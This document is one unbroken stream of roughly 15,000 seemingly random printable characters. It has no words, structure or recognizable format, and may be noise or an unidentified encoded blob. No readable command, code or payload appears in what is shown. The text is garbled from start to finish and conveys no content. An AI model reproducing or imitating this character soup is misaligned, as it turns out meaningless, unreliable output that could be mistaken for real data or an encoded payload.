}ruDu9UzXStD6kU&BEqW1iiD^T6w^wu]:~uWhxWeUpuW&~rNAxrkTirz~TuR^4yz:oeR%uW9Ohy-RSwW:p(t55UTRxxrRpI&S-+yt5V/%V(]4IrE7h7x&Tuyptf;^A+;R}d4p@N06]fx]~CLwhfNqowV46~ws1k2DI-pIqr;(5u:F~C)5C/~SV]h_uUVpw{D@zSDw%O62X+6JoO0d0+u^CD-0qn]Q)B~dh-SfqAVp1AI&r(JzpOJkr(CS-^@;NfUEoR^%IhJ0kiB~fdn]^B-&dWUEh:w2Vkp~J6+DLO]-YfRsOIIt(y~}&u4^Qywpk{@rC{rsO^p%oqIrDIo2X%969:kt@L}Y1R92o^wTI;&eyf&]nN-L]~DA|:p-6Ir~DSp;/+x4BppDe-Irk--pW(p-0Br]:6n(dhniDTBD;Dr+wWnA4xhkhRIk2}OL@W0}KVBDrkO]B-o49%IV]VifrhUpA}TAAEODLOkFWFpdNuV2xFR&^u]N)IU_kEhp&WI|CyDF4yxdYy/TUOROBN]+_STE0NJL0NSF~(X+rzq^-/hO-e%U0BwJE%KJJur_Yh+WdS/zNk&i9^Ai~^0E:xp~]NN~FD|z~4_6q4-6i@/IU9pqn}&6f@Ip]@/^S-rkJ:hIKs2y(0VE;6h_(/^;fU4k~nQpruQyuUQru;s^Iq|ErqsrxuRWx2RSu1+Sr^kI{J9(%r0rkuzyk%S-E2EIR||:Wq;^V]BWE6WrW+7W6uzL9_T(LT+WrwyWE-Byr/}y6N6EE7sEpYVxp5Opwk)xpzqWk976hy~rWh{WyU)];+2:C/qUyRf_F]kky+_kp7kx-4N6e~9UJ__-uV/ENCe_UC~^dDu](BszrVwe%SULn+d+xp2FC^^XINST+)0}~dE(CNwn0]-_x&7^qJ&2~BrN6dSszJrN~koxrzXot&eLwk)1|BI&JzJ(SB5t~zo:IJoLrJ2u52|x}2(2h^IfoJnqI9]twrE^~2Oy1LeDx:4In:OtWrf6OAyoC;N9wwNETwK:k]Jenw0(W9J)))Ju:FrBRrY^):e@T:z7z9_}uw+zqt+U^:1F]u7Y)2]6hxzy^A5]UeD6]Up]zWWC~(q;Si7(:tEF4rEQCr+iuur^TyhNoWCX|uix|5R5r6R5CrxFT6FWzViopVW|uur%w7rFE(yr)^&sO5+Ir^EBh__]1x_t+urIRdOAAIACirC7t/AOnYWQI+}D@TR5s;TBwV~V9Es|/E+qTyV:yD:fK~DJKD}RrpnkEShC_iD:rortWRhp0E~FXLW}R(VL|iu_w{Ane6SN{(k+qd4|QA}%iA)9kW59kKz7B^un0iuDdrxLLx}&w0ih6Dpyn:U0YkI(4%rsAVJ%-rd2&Tru_YJ;Cr+]:{CpEOr1JhA&5@D;4u^E}TTDhrIDByyrEeLu|-&Fd^A)1~Us16+R^Op]+%E6&dAA~xJ7eUqiWBIL;fru7Od:JipRIyrRyBDfRz:rqedt9YTukSU(UrrydLpwkIIuuEIJ9O4}46D/1W2D@pp;W^By0]O/%Jdt(isYIi&YBYz1q;/}rx2:X~:YL{/(eir(r}ie9OdSe(d(9X]SKD)B}L9JKA@SAx9U]puyxOh(Ush(UrNO:ANO:YNy1U2+I/;:DNxx2D+J9-pk^C:+|pTEdXFV;-e_|45Jfp|uEVtpKxUiQR);QNkfCztSKfe^(&h^Q}SkQ:p~oBQxS^&1W^yoq}(CWBDx%@T;Q+YSuou606DiICDfpW2wt%xFWWkWyRx9u%|uz{Fx7XsV(w{nFiAL%5@JBJ0-E6u9erwwyU]rW+zrWuDWE0S+WiBWy0(z5(0Ox;sx0zC{iNQykR+__yCWDtL{ro;yuO@|uy~z_Ihud0uO9{E(W~5+-e1R%zyqrrYS]pLX{OEB__]/DuwVr4k{uOCrofuzu5_^n]VkI|UEzfu]:REJs_@:qf2-6R&N~+EXiRqf:rDQtdeL}]dwrk+]rBO;hR@5|^LYkNU+Ik9Y_kw|iLxxB~E/td:+RfUYRwW@yk^-oz~K(fR6J;(iO;~~12W(7J(6pT~2:z(snX5Bx;%;5L~sOTkF+~4NW~/zU)4o5;y0C}iQJ;A22A6:}Y6|0wwJ6-1hpw+y0)}VtuVW):+_]TtFNtWOrukx6xCoqF&ps4S~@(WJxuW:prk|TD{Xprx7Crkzru+SpwNUxiNEhu+&irwixu-6;rRnxE-%yFs^t4L7)u]eiFxKQr9:~rEerue/|/|T~rS1|6Lw^1hyXu9+K}L1)zyoXiyRE|s|s2L4n)6~+&RdE}Iu;1D]2pzkIx}sw]A1{;x5tq{BV/5h-BS4Fz4&qJ:&;~R2w9uUI;J}@o1CLd9FRNuqn{qNs-K@f-K&r;@K~N~J(zrztoy&|7i&uE)zCIxSs9WERwUsWYu}x/dYyLnR-:uTW1u0n/){Fiu/2k)yT6tow5z;pFr~IW_WK^O-oY_;drLpYWySJdi4UE%r|{BiwJ|q-RDD~BDx|Rh}^9dq52{S{:I6zIpI%IDIqICTW-kU9J6}@fDrqBr-4wqAt;r~70rxUOpu~IrR-oy4ISpRSoIu{pp~CBxwV|urJ7/4y@z1USK@0~sEEIEEz+7rpNq{kB7%6I7w-%];ofJrrzhNyerKeSL2U5}/yBDt-%{/N|]+O4nhd)5@FU2rqD&Ee(nVN_eEUp7+IQrLdJ:+utI4Yfy@Q4;0)9/L;7oosURW-r+e:%}F0zKp-o&_UDXJw&}rBD69Yd(9fOwW]k{CEB6X(FIz]DyX(/69fD/us6YW:Jx/B-x&Ay2}k5K17^oItKzXhi}1:s|IWsVEyOw{uB60o|5y(W|ExKLV|FLtWTUe6VXBLxIk69Y4h%E^W6KEx051B6prEUCtpzItufzBpA(Wks}4p&OrEdDrE(AWEu79_NQoxKQ{r-QWrkXtFpK//9yR;wwBp4sJ:DxC{@U;YFUxL@zfprWAI5W7wu5fnE|-r@;){EeL|7d+(u4WCuB+||q/Qq;I&^6OonR57xeK6uUuYr;5E|)VF]0&k])JV]]wYf0}sK)Fi]]5hk;k:~Id&p^1r{fNQ]fk0N+wx&&%6Ne5)Re{hCfF}pJ^|RD@OpJw;k}rx;@ABLw0V0(ypkoWxz}NQx:w%02|w;@{9Keoih}6Y9k}}Tuzwh+ETxhO0Q@f;~NJuQ@k(-/zzSu4Iusw7ur;wrNETr0s+tLA%}yFTrCr]6t~feXw|1h/NYWqI1k7RSVRBx]UI1]R6r_2Nu]dru/0Or_A7%y^pr_Ve%6s7/;%i7rt45hR~ODriWIVW7:DJ|{Qs_YDEL_)9@Di&Ir+4rxikSpEuDrx4~{kY9NJA9rpo9pUy1Dr:Dpy|XJ|rVy|]67yUXXk|XL%UxprFOpRf{I~{o70rtQw%DpwUOrDuS71~(RJTeuJDLR^ILq0W&)sBq:(&@Y&:AR_EFq9pf}0z]QxwXIRiL6CDzX~eR1J4(OQprhWrS%TrAo&(I-Bz]x)&LkDWt}SuixRE@9eWe-{dyFTu@1rCL2Rdz/W5Lrs]t-0:Az}k_feSi+S_NL]5%pRB|U{KBN&9}R+AFBp6hIOy;2&~B@T~Fr+IkAi:BKfEIBOsTTkdFxA-]@izyKy:y/nSTU(Rk|ep2+ApDdFIOEk_tuVKxu]C^T5A1NoE;X&2}QFV)xtr~~VwWzN:ihLD(tC0y(EkwJpO(xV;ot]L^I-+q4(L0VWU4oSiATuJWiTNk1f%N-BTz6;q|Oyx~@EfS}oUQk/)5e5_~&tz~WL&X]xiW{%9wpBySin)zN97%Xwq4n/CD~iO|JyD/I2{^Y79_J(~stDskB@Jr6BhKQYX&RT9iOuBNN)F7LTSDU(O&/~w67E]IrrSSx2wuh|(WeNx]705oUDqFOrJu+~w@x-r7Bp:6zWVIQh^WDJE{/+x7h:WIhS;]iN^2CpSJxLrhE+Wrr-IhU+~D2RJF7w]]k0dxUe%7Ck-~WzIrwr+RWILs]rrVrVpyWrB6ETtq9Rup@IV-7BId:dIS-;tWWo6Owk^SE09IKiVI)5++Wn|;+u;2N7{RLT-@n(|++}T;^6ixO7i(hz^OShW:zV0(Xwy:e:(KqWBIYtu:pkTy%VYx5S-OKDUC0]+55)&Yp6___YCxTTof%ez5t4w{i^iDDft-IOyYz+epyIS(:@WyrTRt+hS+oxwNyFtp%9VU&%9OAINSCNVpSpI(_;I}@J4ND}2U(tFNNQnOrzKWs@DoU|p%iEp_EpKSpon(7+O4Nn+0L1XC9TUoEE{{{FnwC1}K@0_Xw/2K^y{%/et1-pOWJ2px6IoI6ze/wDpWNturrC]Krrrrqpwp^hrrix^zk22(J{^]i^+R690^(hzhWpWW-;i]Yu|pRRK9nyYukSe_BxkIUnq]JA@6@r&226/xr0_|U_]n]oRO+JS7k/xOBB:yWt:WO+~u|z]k-9U+S6rhfA|WO6@11kC^poO-Y%Drkh+6|JA_dO^CCkCx:;@osVi4)d7AnzC_Fe&%nn-KC0:2zztoez5I;DNQ:qrY15D4uudpxx:)w)4OpWWzzE6r^rO05%ui|Nq6d}N;eIBAt}+N}TE~}uyhtr0Kw9xExQ9I:x|@R)6DF)N}hFkAFNnQ+Bs&-&Ls]hqO+2666Nfp%%;WeuuO9OE{OzAF/}J:r/4Np)kw;{Buuo4CW}RRT~s7s;)_zEef7/w~4pLODe__p7ydikQ%YQA4CDC{oKrS&T|^@K}7%k9w]}RrhWWhprWO;yW7k5dDhJVruI%D@]w%E-+5UWI&wRhWC)xEhKBNnkB+z(tkILpekR0FW|BiRL0_rpS9+r0i/R6xhEJoEu9f)xBo%07~/pkS7f|DWxrCVLLpL|B2Jirrez:wEz1V~+LOxi;IWE&9eti0y&AS|u6RSJr;W:d-(zqt)1t~kyYOJ)}FRkqJAxe(n:dsFKEE)@%CT~4C6t(45_~F/K6|y5pR6|n;-qku]k~iruqWIxn;(&fd]rxp0Ehr)^rizeQorpVyE-4t-BEz2zFrVCT2zIJIrr_pCy_2iJ(&Bn-zqd):i%OiSI-q;WWTCREN]{druCp-r97tpy-ThJEy4pDw^uO-u^YBOr]f(B-wBSp^yC~Dp@x-pIdsd~K0-Orruy|p9Q;C2C~XWoU5SI0~@|:]kBCrw%zSxs4CzRf4:W;%f]^9&~}oAsCWW4{X}xL;%&|eeXAneTtSKs{rRE{7@]xxd96C99]rDhQp{oB/yWDWx9Jwx~oru-q]CkW-_--@YeEeVX4CkpIUiIuLpzzukwEhtzO~]V]@IO:BNrS5X+^EFkxwhOup]6xSiEN-JL;B{er7yQ0909d0wTuJUER&^q5/EJqVFx2UJkh~2VEB{IuESF|O:up~r+urSxW)d-]9AON+AFkBEiBRwB-Dkp+W1JhkF5E~C^6iW07-^5-@0hkXfVRCV4]i+KrOTO/(EzDpx(_wD~OTS-fB&rI(T-0N(ky]9YhryWTh_(LqW+;fKT~)IF2U|Jk_fwOD]~hB6|5~r6U};^wEzsFIuiK{]p@XfUASzFEU&X-Tk~5oh4xu;IRS+Er+Sh]Y1Kip4u_pprSxOO0}OofNnSUe^Q|1~D]Y(oS6;Wrk@VVNrnnDxSiIDr)76L~R}]qY(%Ew&+]pqD0xDItTYEfYQVXeeXe22SsS)RenRu(NSEr7phUrwIBrDrxD/o]I)&iprwkO+pyuE]EwqdrEw2XrRx6@qW}:-D((/((;y:UBh-4NW~R(Eii0o;kSS-@q+f_I|k{@EuKUB(It:f9N7;OCC(T6hiqkTW^iyEiY/By69T5x0Jp^px);)BOs@-BI+E~A5A&EW&CBKpRFqyV&RW^X(nz)sfdWRC4z6-Kso]W({U5&t@(nWsoQ6^xnSI0szTo)swrL^D/5~{&fV(ohd;|C5r9+]~huwr2-sx-XkoRtBiyF^fzBV4Rtiqx+KJiS]d}7+;0&~FruuC@W1VL&0oN;@}z&_C|_w-O5hVr:WI]_SEtD6rVNUE5hupqpph6^rts2yh(]4ksYeKW]k/QX]6k1UOw^fB%~up-pDJ4{kx{7TpLfK)|42Y:QDR0dEW]KC:({{QA2e%;Is/X^)1/4oA(7tXk]d+~wk//DhC-@ONu:VhyxsOrxh]sDrufI]rOBFJ6ptORh)@rS-0iqTNWTuO^~oE]:iwX~E]6yyDqU;(-z:~9edOD~OeoC-4/0EW%60ydxKQpu|xsTSB^_nwBA|IuB+:;AN5|&qIprTTK+;UJ4o2zo5f9qEuS4~;iIpA5O9;h6RFLFpk]^Xf:~n250xAuo-r}5_u2:py4k2NqLn{&fzI+hpEWE9+_;xriCr@^WIIB:_0qxT{&I2Ei0Oh(F;S(/;qi2zRApftx]t)C/z5-Q{t|Y:ork|KNurh:rh^{1(De;zN;s)LxxL&d&kVW+&JC+zyrq1^e5V%7d^LK|sCV7+RLSUe(iq4uwKk2prwkWpIk2{u-+WLEeUJfs&;}E9s-oIWp1@eo;-_wkYYnUe/qTYQXnQ9U%X0xE|&4Y71F~DTVWBWnOTEwf/nwuupwDk^_6orQYxE(+9XDr6EAL-F(rpWB]hY]/{yW)u}u~B|L{EhLS2kIpd4hkhk]Vz}ESiR~sx(n@E|toWo~]4xh2+WiOBOrB~zo;-OiLd_n:0EIrO^xkN_hWS^ouSDKe;StOp;n5KrhNorpVpE9yN9wyyyr7k^k;npp-px]k&z|z/s)_Kyoy4Y:SK:w_4iUhKFny4:n;(BWp|R4+k6RpEODuu|Jrwyd_LSJFSTDJrVzrkrnFL4n9qNo;1Si]x6YFF]r9wrxwwt-rw|6h04CFFAD5fC+CkeKuk:|rypRXk+i+kCr9^WpukhTeVenhkwJw{JwpxkoNr|reu7:Dw/BIr)W+IkppQ9:CN{4rQuCh]tR5;yWq2U5F&N6J7yz]E]trQ^Dpk0:rxy4w&OzX@4nR%tnp211p{QipX0texD-pkpt+ksCrk{KNxr5p%2zNu)Tuxenu-BOrxL~Xz&:RDp~qu/nNhS~^+kW^xIz_ke%ei+dkoV6LoCw_/CDkT9wW+&pOo/QzwkV_KTu6R:6k+:h%txNiur{@JSdi-rh-R_zi5;i;tkYYK6di5W7V:r9Xd;)@UpeXSiUp46erxW4oRhQFp6UrBr~}5h-LOudE-WUpREd{KS-ko69W1;pLB;qKWh}O0xth1;O;xY_@4O{YTRpODu|EI;Tx-fr0+ny@6~6VErLi4UedppW%JQkS(r5qD2iTBNtiruyo-YQL+DRq+4WS-uh;Dnf@TfB0pu:Bru^rx~^WWAp0p4ikr~Ok)R^ioICKWr/Y)~)n0r{R11q6Dey_IITIWx4]ou+z|DTyWrsiouiWr42o-]DpLID^yI60OR+|oedxWI|6U44_RRe}TfXKO4//NSEBX%wo%;L7%rLzu:rAU-rAT%E7q^Wz/_r|wL-Qrkr)&Er/sSuuXS{)Yu9wTp/QpE4Czkth}r%]rNx:IEItyk1%B6+L]yWu^eEU&iWz+9xyWW]9h:uOX9]O7EOrXxOutDW^)rKek2rYs4Ef2()W5^-w2I-7o49t{eEY6Bow:};;);+_pEEWF2yW^rRkk9tqd:I;h_rr5_rzpxr&%:E7pyrS|Xr]K/k;QppO1_Iks(DkE@FRFSn~_zE6W@r]EpwI0LrBzSf4;rSF6pLqEDryLWwF&ez|Otw~IrXi:9uBiO_0~LX_0kryNF~@79zs9SyTq5WxOzko/Ok&JErdJWr;/oNik_iIysh+^+5+kkIwEeQDz/%I_d5+zDXpQ9O0t9_w_0TuEfWiEU:ErQDiE^ee&y12w6zuE+tkt^qpr%t2Q4D~u-heyrf|eD6|i0_~X@~preKuu4x6]7QuyYeruVpurXKpwo_eOhnrk1Ceu|5h-Irr-6oODDI]WotRJEUx~eRX~}oWd~u6UACLnI66Ry+4hQhS:@UErLYE/nK~dzzr59TLNsqO9YERWooLTU1zdUD:9U]E;S(AnFuLAwFxr]zI;1F45):E5h+irX{hey^WeyX4xFOuxWure&YAA/Lh]}5_eYfWW_&4zxTiKY44zxWpr_oS9dRhELzprqwrxxi5r/%yrrAWE6@iS+yy1Y4rWrETn|I%zU|(-6}6B6nS{J~OB6{LfN+Vd0yJI4I%-}f0iDeK|Czx(p@~o~Q@:IK]d)Yx{C+(A+Yzyh^kpB)}{E-|F6Fqo/~{5B(~LI6N-EC&{C6IFNSLO&T:On@xDE2XWrB0O~twpr&0JT/1rDkT]r90W4xsqwr/wT;6WiekQuQpqX56or{d-r7Y-WrWKrEOKp:VpuU@ouOpUpf@rzy%B}x{W~6}duQkWSe:pud0uWp(ou{%CkD;{kIxrrQzt]EsuxfopB)WTuD]Oe1dxqN1UC7|FhOXqVsuEiUz5qyXt::BS4^U{}IQOpt}~qAqux9|6p&/RKp;Dtez_:~zD5y;wpuR47NV(}B&YFAR9sf&d{IQCVn-7-WUnhNUO0nUq|VDuxLxzpS]|k]dr(0WEOrSNT7FNkF)]7~)}{WFkE}(siWz0fVB05B^~DLyFOryNN||RtrzfkA@yL;-z6E46rEUiL@@YS_-6r]U)Srx2N7D)LwDIS0zq_XTEXUkQ/xdf2~d|:{sUL0WC;rDC;x]CJIwSJInLyyiozSy)_/@)zrW1:re+6E;k:rXu}yD{sfqF4~tXKw0/SrA]0Ay/DE(/^EwO;up@6f;WQNrWxrQ&kr+5:uOR%{)}:@x}{0)XpECep:S~WO0YoIV/xQ5F))EYWI(UsAV/@;:)kNxkt-:KiJ;hKzzNQe@B6Q;)4zAB0]}BneEi1-zkztphKA|AEX}Ckxh:%:rdA]oIRrs(~AsWEiAW0t^eNE|(:X-66Es~--_KewzrX0zzzW;|4Us4fWu(y+puio27tfrwuChtEs&+y0_f)f}V19rAu6BkL)AL{~}fSE5Ae:-xq&JI2N&kL)r046F116pEO6&{eouy%wp9DTF}Wd+wq0N&K]hFsU+YJ/&{9rqkk|R_&WNYR&V^5RT^R4@QyRrwE~&-5Yrr7pu;(1&@dxC7;zT;L1294O@u-Opu~4r@Xh+21hBye/rO)6BUA2@w@ppw^UprriJpy9ukSJpxFTCr7/oRE]xorkWDWk/rrWVoI5pFuD6+L;%WV2/4|E4W:IpDVToF6]L+r:pE-AF(0;iI+nqnrwWS}zC-EixKX4;)RUo-|-Rph(Kz6&%%-UJCWf0TuLF(uY;)zLO]B2^yiV^uuCp%BUpWi]&|SO:{koRy;B(opx6I9E&N}7|{o51I7@zwOX@IAft^:At%:isY;(S(6+Ro&zn-2;&N(KYp~_T42WiI9|F1Cxz4~iyQDC||OKe;F9OYE]f]nid_5N^Q1e_-S+9hAIS4Ai@Wu](~YQ6h4zoWwe;p5pxf62eoq6k:Io9tDkI-~^zx4VSruJD+~^pFRJ6rQfr;Ui4Qn:6~AOdAp4/4yrW-^rt+u-FTDSnoNWnLENfL:NCxB]1o:rEe+]thA^Th}S/+5_TVDE+ryrd]pB(-uU^DV]zx%reEzwd^WW9D;k0Y(uQ7N)Yz2C{;upCTCSq_6:]@RSCt;rVWtxY{|^7hIk@Y-EVUOEVp]_o(BdpyV6pUAO22e]^te&q@hdK7YT2SOT@RThz9X:2kwW+^uhRO0~VTdp;upW-6NpnN4O7+ViqVRJT+&7y0]_Qs/FRO@x+CxK^SKn;~6xyn0DU_zziBCW~RN7_kWE~kxrNiJ(dN6Y4Cu:Jn76;iILt|_;;2A5xki@:1IWtz9~xd}W9rwL2xf^IyKeB6_XA|]i&|_No/nq+~&BJk71uxWdhEp)eS:^ukN4rYrFX5XeI~_QdqE^nqyVpreKh50LsC(;s7y&9Ly{q&UC0QOxwu^RrwzrpXDw|eDh4L6&)TOfULqXhxiJrCz/xK|xxu0)@w%zp|/pErwh)sdnhs(dX9w1zkQ1{9{Ou4qAxkWUp~eunhVExFCBx_t/@+-o1+IufW2Y4_U^))|A6]Qu~)n-|]C+^_RE&dqwEh_eRru1sxCx6w2x}AK/rW~)DAW]o)ofpWuO&Xh}&(CsxXB_QJ&;h9d1pryDWJ7Vz+_r4e2s6kUnutxdp-z&uwAr9:tfrD90pw&RpxsIp({:__u~{D|F+tU~Kt^I{fX{q9xKp_Ji:0x/T-5~ETDpipU)o|C~;WexxiU^I}4t%r~2;{]6-di:|IIJ6WrkpI&JRu~5d{u/(2~6WD~iVTKn~Wr]0e9FnX+iu/u+zQ1/w}DhB10h2Y&TDO4S-XCO6o~%dFxn+rfhzpwzu%I%Le;ys2_N)r~&-ruVO6D-Y-&;stpWxOY^(YIr@ItBFu:;BIhFoOeT0ofRDIhpq(5Cn7ths95C17zwQ%(%AkTyyX|f/hyUi-CSsN):C_oYdiEz_D99A41-}rSp:s&EXXInW_q7qVDCWiprIy6]hhzWw]4RAXA7UB0J;yN&N7qf}rIhdsfBJkp~69ddu5OFQWXwBII2/fWryFqusA-r~7EwD7Bwr%QoNq:kTqqsF}OWq@YK;~-F|UuTeOQxJ;-B_zh4w:s5iVkAweY0EWkN@JzExYrXR6X+VJ;uoR}0dy]Sz12sR-k0xA;eYs-w@7~JKI9Se/|}1LK2&7uD@uz|&xR1IVE{nCXDK^_;fJO0Iz5EWSyry19(|Bh)t;7oeV:9KVKEAxprAhNqNsY(tNL(-)2JUx{qy5IErty)yuY&y9B~e9/N6Op]^B%t^Q{)2C1X2(s1e1DCOhU1OrVtVtuw1Q6BuyV~Wq]s/kCd(FVXVXop|WA:y6]k6p]0(K%4|}i%STWWy+{+6z;w7rUELw/RtLJ+qTre1/D|-)xhps1%xe9LVerrBK+B5BUtWeW50z+uQWk1uYp:tW+xSA]^@;nwEJ}dYI@rn/75B:AY2wL_de-X@tzK}_yhL-dixCW:ne_5K-ri&CxWK79&O:]rh^;wuhrf|;oDo{V]6;ODSDWz]krBLST])XpDnpV-L^CF5}J9r5}{D;S6wrVeEx+OR&yUB:-WkNJRpBO)A/pfF^W)fTntfpWUyxCtf}w|(VEdN@wQS2WS~Sn+L^|42)6pS;+W9rIOBx)~X~09h_/CR@R9{TseSiW9}KnE-(dyCBY5B6whEoqx^Cz&{/eL9T7/77n]E(S(ShziIpp}L^W]xrsQ{{BYEES5-iX{77)|T~-UREykhNR_rE000S0r~~hp5Auukux::krpetpWrDxIDT:pNwDuOEoW@;_5o|oCY~;;IN0z^~d~UF+~}++t/{++SSBnz+N]wXew6U+AOJ7ieI]J:_(LIu_2SBRt/xxr~~VUYhxUk_@D06Rw1RkIAB1_(fu+;z69qSSnWUVB|VAnky~IIppWuBqA&D]qAOq7L0}A-Lk~AKzurw9BOBWBYq~VCI~}rK~&Fwy:BAoKzz_OFAJn:]q_o4yV:&|KOLWAY7y@:6rKzS+Er-WBAJq6X69]^hrK&AV)UenpUTnq2O&@@)k66SA)d]p^yD~O&LtskhI)u@id]]Nur0nw/uL_y^{RTFVSpC||9~-Uy_{C{Sor~/0pD|tX:uWNxYF1QIRnow7-1&Se:L7YekEYoEUO~6V6Vuh/sQIfRRk&{AD-%uNnuTW]]nW]EwxB{xeW75~ID{h{IIer]uEiDorBtt+|rrhID{hxN64TErrV+tWRC|riu~wr+wnNEye;yrexpwIrndX;NNTrxxV~UsXD4NdJEBX^ey]p4Y&V|A6{JB+U7;}2iq^U2qBL/_BDduBs1}yk^~VhYhNddEV&A4q]~yE5229-6zJ+tfRnASE0xDezeAWS6~f|66T/dz]IEddAiBEynX2huOoO]qqfCVK^::sY~WY_LFJK_i;:zixL]/@kWuYN51+e]xoUqRkxk_@&z1X1Udz&nUII-VT4wiI{QVkLFk^hWWoBk_^qI@4zKKIUNyF]F:T0TESwC&9w_WhyXy7I@hrDRyiwp9(rNrN4Xe%SA{r/{-JCT^iSKE;Nkk6II-J/EreneLiu-1ro-InrN%2xEk]~px2{OIu{YqwW;EIE]tOrxT0WIr^nEpRXVkNkWU;d6OWAI~6{trR~ShtN+pyNkyNzkw96ECV6r6Ehx:qJULwd@+2SNt)|rWUNDY+-C+VSVi7thn{D6CW6-|BLnyI:Y/CEEpihR62zCi]SoLJk(};EO_XwWo74^Sxpy|6dxr}D/f]kI;pwC(wXUu//^T9p]:_hxBJidxh2sW-~~1Y~|)%DCis+hE]+R4q]SdIh-wq^:~9o]td9tT}n^~I7Ai&zi)L]xKDI|_{~I-+yBiEo2pAB1+BI^f1h1w;{KrRJ2Ci-~:N^xW25r^_;QuC-iK+dohLEFswCX9{yOqDiVORFJdkrxDKrry-t|t&7]DrCWiEdQT2Y%Qzkr&QFUs1%LT)nJ__{Wwi2r/zTCr/:nD&4}YUC/+pUr6p@Wpx2IhrsEpWr-5zrr&Tuxr%4JpJ)hCrB{Lr-s)hduEkiwuTs6rfrxTOyNwExkW{WpxT:WLou6(z+tzDLoDtkN7%6W]Q:-0pno{fEf1;xWwdkii-&/BAzFqUiStEVty]oz0nC_Ihpxpxq9)CJ|pLi~6oV4^Q@T%]yuxxEz-Li+o&~KqxLS42uy]YO-V/z||h0:xB;pi~+_Bhr/4^i2teEi|R5TNO/S1-nx_WBr49:t5kJA:0FJT6@r(-_sRhV_(709yuRT}n-K~]VIC;IS)|A+iiU6x0Uow_R{R(qNi^-T61}fr5-rhLYySJ|+oSTT|p^dsn0^NAX-Dh;BrWeC((]d50EwQzwhXkAr4}XiDTB_qsk(o:u5k~;IIpz:o|s&wOy-:Y2q(O6uX^RYB1C7d-hnsw(/U-@|krDp~x|or|kz%IYfr~JIErKBOrW0Wr-Lyy-+~Ii]/DpWtVCU^WIWWnr4I;ILENdD~Cid{xErnrRk{Q&k~A@EynT}0xT{_khkNYON)Vh0DNo-zfYLNNz0OeILx}oDt}wKorh5|dAt^5xEW}RhW]J+JhR+OOf2_JkURJi^95SBiRd]SWISur~+d9k^xF+kJORJ||-J6WqwSJBB~0EW|uVCk7XhFC~TKpJ@1E7hurxy;pRh5&BO{SC@IVI|]{|+W79Wk_eK}5YFAdXF-r:VXDR^B/}w495fz}X{_J7r:C^DV0hE(rK)T(NpI(K|^~}:+EFUsU}TVdAuC~EW^n5|}Eo9/swEdE(1iDSDw1&wdks0fF;_~X{CkY0inp~_{xozwe%2VQ@x~Cri-WO-;uyUDdu^N:@ne^R^{R/O%0(9|EEy4-4|wYy{u|{oDWQW~uYfXzU_kI)0w%T%(R4(5fq{+nkNrAhCO;hq)s_FE-h+eNLdNLJUxVrkD5+ppD(No-9yFWEN)]wF9%]@iW66hJ-d@5wyd|Siq&)o)6w@LW7F/_kBNkTV+7+66Izhd~IE{k{A+%~Ni79:A5-xSDNoz-OIE(rIKhr]Jiw((]16KOSu~d6S]roVY/FRnFW^Sozr2xB@+FD%OeWB-uu{Ts}(Aun~w2;RWzoLy@%J:Fdy{}F+B6Q)0EksEE_NR]d^4J-~9^CT2u2YqV-%p|oKN|JQpKC7-r4/Rnyq9z5ruBBst1&wpE)4(zSFYiuC&yFoqsES(rNJ{kLo_5VNU^uNdV~{+44Ci&BwiqkNAz;pkLIF|DzwpIAd;Df/CzCe5iy^&Ir]:r4/%wB1)dr+y-DwriLrIy}pAWz(ndT701)kuC)ID~xo1kBpe9YWDz]F9LprxCWOF0;Do-}XdeI)rpo~_fyT+9d7zF1/(97X%|XXWenD6E&i05o]L_{9X/Cpez]Ti9iR:BnQdquWK&zVL;6~SI(_xBuOR}xrOhVtQs9C]f(:Wx&_~JSL+7}/wx|zhAr9C1;{9ntT/:kpxrR]Kq/y6;y/WX/X;VJRU^6V(@Fk;JBSuU_Eky~r/D@B(|FE~RS;xu^J(&i|JV(RE]^fLA2uE}^7{9|I-rDsyrE|yrWq;WW~(r;:I9V9ApV-BrBQB9)eDs);Ds)}(S4pLp4;p&dD]VLBBrswBr]rK]:(qrwIW&7QO275Ss(NDW~4noIrEDy+Bwnzy9CuorUk-r){Drf{y]s{S&6tATrEUryWWp-5Ir9Cor+X{ru&LreYW]QI(kskEwyhJ9SRy4y&FV0@EDs6}S/Snp0{orshn2J%%rs7rx;9xruAL^KKR}t0n^14h^{NWB~&Ss4{F2D++Rifo244}D%IW0BE-BUtW&Kfdux(0posQS)Su@ALFB&:J}-LL~iFxW_hp2tqJ/QA~tEJ9p]Cw2]DiiuW^/yBNwf^N7(n::W&u-h4u0pKV0rNDfu+6t]+O/irEBpLVxr{F&NUy-xu-ux]CR]0S9E-FrEWNRrWpAxxn4pxzw6xqodxuqrFRsyx(xru::rFD4re1CWQD_]dhQ]tkSrNXB]@}zrU]]r))YYy7W(xR^ryf9fNf{fsi-hs/(zInu](Tzr;psfyRkrzJ0rxzBrx_Fd]/QN5C2(9xUWxU)pxdypkx1rrd2p0i-y4}:UnufAY/YI6YApC7Tpw:6(wruxWp6h_oqdWQrBrwTr4yx+1Cz6Bwp]EeT~{S;6WehIqVwytqA6A%n-|{LY+6~W]ip-~Y/e/EBfRr9Vr6FOs7KOOAV0|]xVVAkd0zkKn(67kN}ruwES@U+XT(e{DAS7~U(4sNJLxz+|T(e2s6o+S]O70w/F&zO4E]O4piL6-;LJoz{JWVWY~Vr}WfN;WkIqpf+4nxU00kuBpfiFTrREDrF2rwNyDwiA-C6NpC:onp_YWpC(ri}V9u2xr^Qqik/YWwytSVJ]^wyDhtLtS|z%]tD^pdf@xi}tDwDq-wfAIhkEI92d&f0XWhNfJ2BooS~;+rCkrrh)UeY}xwW2Ir-CrwT|rr7ppSOLs&I+xWrq6rDBIwWxhw|XDrk^-Y|)wY(XV|0sD)e:JhTkiNwxTS%xk]OUO6NfV/DWep+~VS2FtiAz;YuU;Vi|EFT|9fnAd0JB~FnAd~~N~yrLxp]IT0VVC6WOLFsEn0~e/OWLKOV~WBAA+]U(6{U-T@6pxBr(FY2wTUs/|+Tp26621E]7rix5xi9NSh6:NJr+:fO4zYWx~KdIQ+DV/BO}nRJ^IuIUi(reCVWzJ:U5OxzdLd-Kuyr]Ck:d&Ap2kDo+DOrEiprdnuV2wD&)uD9-+IrsIWrsiLRX6{^2W@io]6BLALE2AIr9/-r4C0xuy697&YU@t@OIeTU0rORsq(04_OJk+Drw{prp7K-V1RJ1/-xr-rsq9y+{AErE%LSWrdp@:_d5|Lz5V0r~N-9O}O/QKy{NnT6-wU^kWrkxWq+unXtOwFwxWU1kWCu6+:wWqeyI}D{YLN/~1B9+XV{WtFF6h7UIA_4rni-xzpLWo}fOef^+&I%rIInrt;I-x/@x6f|xzNtk_:0hV|DkzI}U9pDzSVKSn~yOnhTS:-}dy)]E&(zEK|Y:SSC^UqxSFLr;u